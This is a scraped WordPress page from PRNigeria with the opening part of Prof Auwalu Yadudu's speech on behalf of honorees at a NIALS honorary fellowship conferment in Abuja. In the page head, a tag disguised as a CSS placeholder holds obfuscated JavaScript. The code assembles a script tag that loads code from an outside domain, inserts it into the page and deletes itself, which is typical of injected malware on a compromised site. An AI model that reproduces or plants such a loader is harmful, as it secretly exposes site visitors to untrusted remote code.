var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/70125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=70125' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="521055d9d1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/category/general/",
                    "name": "General"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/2022/02/25/acknowledging-nigerian-great/",
                    "name": "Acknowledging Nigerian Great Legal Luminaries, by Prof Auwalu Yadudu"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-70125 single-format-standard wp-theme-Newspaper td-standard-pack acknowledging-nigerian-great global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in General" class="entry-crumb" href="https://prnigeria.com/category/general/">General</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Acknowledging Nigerian Great Legal Luminaries, by Prof Auwalu Yadudu</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-70125" class="post-70125 post type-post status-publish format-standard has-post-thumbnail category-featured category-general tag-abuja tag-nials tag-yadudu-auwal byline-auwal-yadudu" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://prnigeria.com/category/general/">General</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Acknowledging Nigerian Great Legal Luminaries, by Prof Auwalu Yadudu</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/ymukhtar/">Auwal Yadudu</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-25T10:06:31+01:00" >February 25, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/02/Prof-Auwal-Yadudu.jpeg?fit=401%2C372&ssl=1" data-caption="Prof Auwal Yadudu"><img width="401" height="372" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/02/Prof-Auwal-Yadudu.jpeg?resize=401%2C372&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/02/Prof-Auwal-Yadudu.jpeg?w=401&ssl=1 401w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/02/Prof-Auwal-Yadudu.jpeg?resize=269%2C250&ssl=1 269w" sizes="(max-width: 401px) 100vw, 401px" alt="" title="Prof Auwal Yadudu"/></a><figcaption class="wp-caption-text">Prof Auwal Yadudu</figcaption></figure></div>
            <!-- content --><p>Acknowledging Nigerian Great Legal Luminaries by, Prof Auwalu Yadudu</p>
<p>(A response by Professor Auwalu Yadidu on behalf of Honorees at the 17th Conferment of Honorary Fellowship of the Nigerian Institute of Advanced Legal Studies NIALS, Abuja on February 22, 2022)</p>
<p>Firstly, l must confess that l have no idea why the choice fell on me to give these remarks. I can only surmise that l do so on behalf of the honorees not belonging to the Bench. Although l stand before you to speak for the Chief Law Officer of the Federation and two other colleagues, who all wear the Silk, l must enter a necessary caveat that we have not had any prior consultation on what to say.</p>
<p>I guess the organizers have exceptionally indulged me to shoulder such a role presumably owing to my seniority by age, call to the bar and appointment as a professor of law. For full disclosure, l am approaching my 69th birthday anniversary. I was called to the bar in July 1979 and promoted to the rank of professor of law by BUK in October 1995. I observed that the choice is exceptional because if these were formal proceedings before a court of law, l know where my proper place would be: somewhere else within the premises but not at the front bench. However l take comfort in the fact that, all three being distinguished professionals, fellow teachers and researchers, none may find cause to disagree with me on account of the few words l would utter.</p>
<p>To put matters mildly, we all are pleasantly surprised but deeply grateful to be conferred with the Honorary Fellowship of the Premier Legal Research institute in Nigeria: The Nigerian Institute of Advanced Legal Studies. We cherish very highly such an honour.</p>
<p>For me personally, l have scratched my head, in total astonishment, to understand what it is that l have done in my academic and professional career or public service to belong to such a distinguished league of Fellows which comprises legendary legal icons, judicial paragons and erudite academicians. How deserving am l to be placed along the side of Justice Teslim O Elias, who was Dean of Law, University of Lagos, the founding father of this lnstitue, a former Hon Attorney General of the Federation, a former Chief Justice of the Federation and Justice of the International Court of Justice at The Hague. Or to rub shoulders with the distinguished Prof CO Okonkwo, perhaps the oldest Law teacher in the Nation. Or Mrs Folake Sholanke, the first female to take the Silk in Nigeria. Or the very jovial and extremely entertaining Prof David A Ijalaye, whose classes and seminars at OBafemi Awolowo University were a delight to participate in.</p>
<p>What could Prof Osipitan have done in his professional and teaching career or as a researcher to rub shoulders with Timi the Law, Chief FRA Williams whose towering height and colossal size in both physique and intellectual prowess were unmatched during his days. Or Justices Kayode ESO or Chukwudifu Oputa &#8211; whom Justice BELLO, the CJN, described as “the Socrates of the Supreme Court &#8211; and who both left their indelible mark on our jurisprudence, judicial pronouncements and verdicts. Or Prof AB Kasunmu , a foremost law teacher, advocate and author. Or Justice Maryam Alooma Mukhtar, another Amazon who reached the pinnacle of the judiciary to serve as Chief Justice of Federation.</p>
